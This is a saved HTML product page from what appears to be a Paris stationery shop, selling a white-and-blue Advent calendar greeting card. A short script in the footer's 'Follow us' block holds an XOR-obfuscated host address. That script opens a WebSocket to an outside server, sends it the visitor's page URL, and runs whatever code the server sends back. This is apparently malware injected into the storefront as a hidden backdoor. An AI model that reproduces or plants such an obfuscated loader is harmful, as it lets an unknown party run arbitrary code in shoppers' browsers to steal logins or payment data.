            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.lecritoireparis.com/en/">
                <span itemprop="name">Home</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.lecritoireparis.com/en/25-greeting-cards">
                <span itemprop="name">Greeting cards</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.lecritoireparis.com/en/greeting-cards/280-advent-calendar-greeting-card-white-blue.html">
                <span itemprop="name">Advent calendar greeting card - White &amp; Blue</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  </ol>
  </div>

      <div class="category-cover hidden-sm-down">
      <img src="https://www.lecritoireparis.com/themes/leo_hannah/assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
    </div>
  </nav>
        
                  <div class="container">
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.lecritoireparis.com/en/greeting-cards/280-advent-calendar-greeting-card-white-blue.html">

      <div class="row">
        <div class="col-md-6">
          
            <section class="page-content" id="content">
              
                
                  <div class="images-container">
  
    <div class="product-cover">
      
        <ul class="product-flags">
                  </ul>
      
      <img class="js-qv-product-cover img-fluid" src="https://www.lecritoireparis.com/2143-large_default/advent-calendar-greeting-card-white-blue.jpg" alt="" title="" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  <div class="thumb-block">
    
      <div class="js-qv-mask mask">
        <ul class="product-images js-qv-product-images">
                      <li class="thumb-container">
              <img
                class="thumb js-thumb "
                data-image-medium-src="https://www.lecritoireparis.com/2139-medium_default/advent-calendar-greeting-card-white-blue.jpg"
                data-image-large-src="https://www.lecritoireparis.com/2139-large_default/advent-calendar-greeting-card-white-blue.jpg"
                src="https://www.lecritoireparis.com/2139-small_default/advent-calendar-greeting-card-white-blue.jpg"
                alt=""
                title=""
                itemprop="image"
              >
            </li>
                      <li class="thumb-container">
              <img
                class="thumb js-thumb "
                data-image-medium-src="https://www.lecritoireparis.com/2140-medium_default/advent-calendar-greeting-card-white-blue.jpg"
                data-image-large-src="https://www.lecritoireparis.com/2140-large_default/advent-calendar-greeting-card-white-blue.jpg"
                src="https://www.lecritoireparis.com/2140-small_default/advent-calendar-greeting-card-white-blue.jpg"
                alt=""
                title=""
                itemprop="image"
              >
            </li>
                      <li class="thumb-container">
              <img
                class="thumb js-thumb "
                data-image-medium-src="https://www.lecritoireparis.com/2141-medium_default/advent-calendar-greeting-card-white-blue.jpg"
                data-image-large-src="https://www.lecritoireparis.com/2141-large_default/advent-calendar-greeting-card-white-blue.jpg"
                src="https://www.lecritoireparis.com/2141-small_default/advent-calendar-greeting-card-white-blue.jpg"
                alt=""
                title=""
                itemprop="image"
              >
            </li>
                      <li class="thumb-container">
              <img
                class="thumb js-thumb  selected "
                data-image-medium-src="https://www.lecritoireparis.com/2143-medium_default/advent-calendar-greeting-card-white-blue.jpg"
                data-image-large-src="https://www.lecritoireparis.com/2143-large_default/advent-calendar-greeting-card-white-blue.jpg"
                src="https://www.lecritoireparis.com/2143-small_default/advent-calendar-greeting-card-white-blue.jpg"
                alt=""
                title=""
                itemprop="image"
              >
            </li>
                      <li class="thumb-container">
              <img
                class="thumb js-thumb "
                data-image-medium-src="https://www.lecritoireparis.com/2157-medium_default/advent-calendar-greeting-card-white-blue.jpg"
                data-image-large-src="https://www.lecritoireparis.com/2157-large_default/advent-calendar-greeting-card-white-blue.jpg"
                src="https://www.lecritoireparis.com/2157-small_default/advent-calendar-greeting-card-white-blue.jpg"
                alt=""
                title=""
                itemprop="image"
              >
            </li>
                  </ul>
      </div>
      <div class="scroll-box-arrows scroll arrows js-arrows">
        <i class="material-icons left arrow-down js-arrow-down">&#xE314;</i>
        <i class="material-icons right arrow-up js-arrow-up">&#xE315;</i>
      </div>
    
  </div>

</div>

                
              
            </section>
          
          </div>
          <div class="col-md-6">
            
              
                <h1 class="h1 product-detail-name" itemprop="name">Advent calendar greeting card - White &amp; Blue</h1>
              
            
            
            
            
                <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="14">€14.00</span>
          
          
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                
    
          
            <span class="aeuc_delivery_label">
            
        </span>
    
    </div>
  </div>
            

            <div class="product-information">
              
                <div id="product-description-short-280" itemprop="description"><p>Advent calendar to send as a greeting card as Christmas approaches. The card represents a row of white houses with an elegant and light engraving of 24 windows or doors to be opened every day until Christmas. We discover behind these, pretty golden laser-cut Christmas images: a train, a pair of socks, a holly branch a Santa Claus... Drawn, printed, engraved and laser-cut in Germany with superb white, gold and royal bleu creation pearly paper, this original advent calendar will children of all ages waiting!</p>
<p>This advent calendar greeting car comes with a white lined envelope and has enough space inside the card for Christmas greetings.</p>
<p></p></div>
              

                            <div class="product-actions">
                
                  <form action="https://www.lecritoireparis.com/en/cart" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="c230907159350e59c321eac395df4ead">
                    <input type="hidden" name="id_product" value="280" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    
                      <div class="product-variants">
  </div>
                    

                    
                                          

                    
                      <section class="product-discounts">
  </section>
                    

                    
                      <div class="product-add-to-cart">
      <span class="control-label">Quantity</span>
    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
	    aria-label="Quantity"
          />
        </div>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fa fa-shopping-cart"></i>
            Add to cart
          </button>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="280" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Add to Wishlist</span>
			</span>
		</a>
	</div>
        <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="280" title="Add to Compare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Add to Compare</span>
		</span>
	</a>
</div>
      </div>
      
                  <span id="product-availability">
                          <i class="material-icons product-available"></i>
                        In Stock
          </span>
              
      <div class="clearfix"></div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                    

                    
                      <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
                    
                  </form>
                

              </div>

            
              
<div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;"></p>
                    </div>
            <div>
            <span class="item-product">
                                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;"></p>
                    </div>
            <div>
            <span class="item-product">
                                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;"></p>
                    </div>
        <div class="clearfix"></div>
</div>

            

        </div>
      </div>
    </div>
            	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Product Details</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p><strong>Product:</strong> Advent calendar greeting card in 310 g/m2 with matching envelope. The card and the envelope are made of very hight quality paper treated and certified FSC sustainable forestry protects the environment. </p>
<p><strong>Model:</strong> White and blue street</p>
<p><strong>Card size:</strong> 10,5 x 14,8 cm</p>
<p><strong>Envelope format :</strong> C6</p>
<p>Designed and manufactured in Germany</p>
<p></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Calendrier de l&#039;avent Blanc Bleu&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:14,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-11-05 18:31:03&quot;,&quot;date_upd&quot;:&quot;2025-09-13 18:04:38&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Advent calendar to send as a greeting card as Christmas approaches. The card represents with 24 windows or doors to be opened every day until Christmas.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Advent calendar greeting card - White &amp; Blue&quot;,&quot;link_rewrite&quot;:&quot;advent-calendar-greeting-card-white-blue&quot;,&quot;name&quot;:&quot;Advent calendar greeting card - White &amp; Blue&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Product:&lt;\/strong&gt;\u00a0Advent calendar greeting card in 310 g\/m2 with matching envelope. The card and the envelope are made of very hight quality paper treated and certified FSC sustainable forestry protects the environment.\u00a0&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Model:&lt;\/strong&gt; White and blue street&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Card size:&lt;\/strong&gt; 10,5 x 14,8 cm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Envelope format :&lt;\/strong&gt; C6&lt;\/p&gt;\n&lt;p&gt;Designed and manufactured in Germany&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Advent calendar to send as a greeting card as Christmas approaches. The card represents a row of white houses with an elegant and light engraving of 24 windows or doors to be opened every day until Christmas. We discover behind these, pretty golden laser-cut Christmas images: a train, a pair of socks, a holly branch a Santa Claus... Drawn, printed, engraved and laser-cut in Germany with superb white, gold and royal bleu creation pearly paper, this original advent calendar will children of all ages waiting!&lt;\/p&gt;\n&lt;p&gt;This advent calendar greeting car comes with a white lined envelope and has enough space inside the card for Christmas greetings.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;In Stock&quot;,&quot;available_later&quot;:&quot;Out of stock&quot;,&quot;id&quot;:280,&quot;id_product&quot;:280,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;greeting-cards&quot;,&quot;category_name&quot;:&quot;Greeting cards&quot;,&quot;link&quot;:&quot;https:\/\/www.lecritoireparis.com\/en\/greeting-cards\/280-advent-calendar-greeting-card-white-blue.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:11.666667,&quot;price_without_reduction&quot;:14,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:16,&quot;quantity_all_versions&quot;:16,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">Calendrier de l&#039;avent Blanc Bleu</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

  
  
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>
        

    
              <section class="product-accessories clearfix">
          <h3 class="h5 products-section-title">You might also like</h3>
          <div class="products">
            <div class="row">
                              <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-sp-12">
                  
                                            
                        <article class="product-miniature js-product-miniature" data-id-product="325" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

    <a href="https://www.lecritoireparis.com/en/greeting-cards/325-advent-calendar-greeting-card-white-red.html" class="thumbnail product-thumbnail">
    <img
      class="img-fluid"
  	src = "https://www.lecritoireparis.com/2479-home_default/advent-calendar-greeting-card-white-red.jpg"
  	alt = ""
  	data-full-size-image-url = "https://www.lecritoireparis.com/2479-large_default/advent-calendar-greeting-card-white-red.jpg"
    >
      	<span class="product-additional" data-idproduct="325"></span>
      </a> 



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">	
  <i class="icon-quick-view"></i> <span>Quick view</span>
  	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="325" title="Add to Compare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Add to Compare</span>
		</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="325" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.lecritoireparis.com/en/greeting-cards/325-advent-calendar-greeting-card-white-red.html">Advent calendar greeting...</a></h1>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
                      <div class="product-price-and-shipping">

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14">€14.00</span>
              </span>

              
              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Advent calendar to send as a greeting card as Christmas approaches. The card represents a beautiful house with an elegant and light engraving of 24...</div>
</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </section>
          

    
      
    
    <script type="946724cc42f1a2a9edcfad4d-text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var MBG = GoogleAnalyticEnhancedECommerce;
            MBG.setCurrency('EUR');
            MBG.addProductDetailView({"id":280,"name":"advent-calendar-greeting-card-white-blue","category":"greeting-cards","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.lecritoireparis.com%2Fen%2Fgreeting-cards%2F280-advent-calendar-greeting-card-white-blue.html","price":"\u20ac14.00"});
        });
    </script>
    

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.lecritoireparis.com/2143-large_default/advent-calendar-greeting-card-white-blue.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Advent calendar to send as a greeting card as Christmas approaches. The card represents a row of white houses with an elegant and light engraving of 24 windows or doors to be opened every day until Christmas. We discover behind these, pretty golden laser-cut Christmas images: a train, a pair of socks, a holly branch a Santa Claus... Drawn, printed, engraved and laser-cut in Germany with superb white, gold and royal bleu creation pearly paper, this original advent calendar will children of all ages waiting!</p>
<p>This advent calendar greeting car comes with a white lined envelope and has enough space inside the card for Christmas greetings.</p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.lecritoireparis.com/2139-large_default/advent-calendar-greeting-card-white-blue.jpg" class="thumb js-modal-thumb" src="https://www.lecritoireparis.com/2139-home_default/advent-calendar-greeting-card-white-blue.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.lecritoireparis.com/2140-large_default/advent-calendar-greeting-card-white-blue.jpg" class="thumb js-modal-thumb" src="https://www.lecritoireparis.com/2140-home_default/advent-calendar-greeting-card-white-blue.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.lecritoireparis.com/2141-large_default/advent-calendar-greeting-card-white-blue.jpg" class="thumb js-modal-thumb" src="https://www.lecritoireparis.com/2141-home_default/advent-calendar-greeting-card-white-blue.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.lecritoireparis.com/2143-large_default/advent-calendar-greeting-card-white-blue.jpg" class="thumb js-modal-thumb" src="https://www.lecritoireparis.com/2143-home_default/advent-calendar-greeting-card-white-blue.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.lecritoireparis.com/2157-large_default/advent-calendar-greeting-card-white-blue.jpg" class="thumb js-modal-thumb" src="https://www.lecritoireparis.com/2157-home_default/advent-calendar-greeting-card-white-blue.jpg" alt="" title="" width="400" itemprop="image">
                  </li>
                              </ul>
            </div>
           
          <div class="arrows js-modal-arrows">
            <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
            <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
          </div> 
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-middle-footer ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 hidden-sm-down hidden-xs-down ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8865022424311550" class="block ApImage">
	

                            <img src="/themes/leo_hannah/assets/img/modules/appagebuilder/images/l-ecritoire-paris.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	
        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-xs-down hidden-md-down hidden-sm-down ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->




    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2520537211476831" data-toggle="collapse">
                    <h4 class="title_block">
	                Information
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2520537211476831">
                                                                        <li><a href="https://www.lecritoireparis.com/en/l-ecritoire-stationery-shop-61-rue-saint-martin-paris-4.html" target="_self">Address &amp; Opening Hours</a></li>
                                                                                                <li><a href="/cdn-cgi/l/email-protection#1d71787e6f746972746f786d7c6f746e5d7a707c7471337e7270" target="_self">Send us an e-mail</a></li>
                                                                                                <li><a href="https://www.lecritoireparis.com/en/press.html" target="_self">Press talks about L&#039;Ecritoire</a></li>
                                                                                                <li><a href="https://www.lecritoireparis.com/en/content/3-general-terms-and-conditions-of-sale-l-ecritoire-paris" target="_self">Terms and Conditions of Sales</a></li>
                                                                                                <li><a href="https://www.lecritoireparis.com/en/content/13-terms-and-condition-of-use-l-ecritoire-paris" target="_self">Legal Notice</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	
        <div class="title clearfix" data-target="#footer-html-form_9530254068909396" data-toggle="collapse">
        <h4 class="title_block">Follow us</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_9530254068909396">
            <p><a href="https://www.facebook.com/lecritoireparis4eme/" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/facebook.png" width="30" height="30" /></a> <a href="https://www.instagram.com/lecritoireparis/" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/instagram.png" width="30" height="30" /></a> <a href="https://www.youtube.com/user/lecritoireparis/" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/youtube.png" width="30" height="30" /></a> <a href="https://www.google.fr/maps/place/L'Ecritoire+Paris/@48.8622277,2.3497032,17z/data=!3m1!4b1!4m5!3m4!1s0x47e66e1e82953965:0x81c38468eeb21297!8m2!3d48.8622521!4d2.351595" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/googlemap.png" width="30" height="30" /></a></p>
        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	
                    <div class="block_content"><div></div><div><br /> <br /><p><br /><br /></p><p></p><div><img src="https://www.lecritoireparis.com/img/cms/acheter-un-sceau.png" alt="" width="200" height="27" /></div><div>Copyright <span style="font-family: Georgia, Helvetica, Arial, sans-serif; font-size: 12px; text-align: center; background-color: #f6f6f6;">©</span> 2020 L'Ecritoire</div><p></p></div></div>
    	
</div>
    </div>
            </div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="946724cc42f1a2a9edcfad4d-text/javascript">const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
              </footer>

    </main>

    
        <script type="946724cc42f1a2a9edcfad4d-text/javascript" src="https://www.lecritoireparis.com/themes/leo_hannah/assets/cache/bottom-bff53e.js"></script>


<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 90;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 109;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 90;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; top:95%; left:10px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
	
	<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
			
			<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="946724cc42f1a2a9edcfad4d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c86461488f5643cbbf614f3fecae6cde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1993180943&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lecritoireparis.com%2Fen%2Fgreeting-cards%2F280-advent-calendar-greeting-card-white-blue.html&ul=en-us%40posix&dt=Advent%20calendar%20greeting%20card%20-%20White%20%26%20Blue&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=2139284090&gjid=1152885403&cid=1235632749.1765768298&tid=UA-128171565-1&_gid=953592333.1765768298&_r=1&_slc=1&did=d6YPbH&z=1573684637
body_size: -453
content:
2,cG-781J29T0XN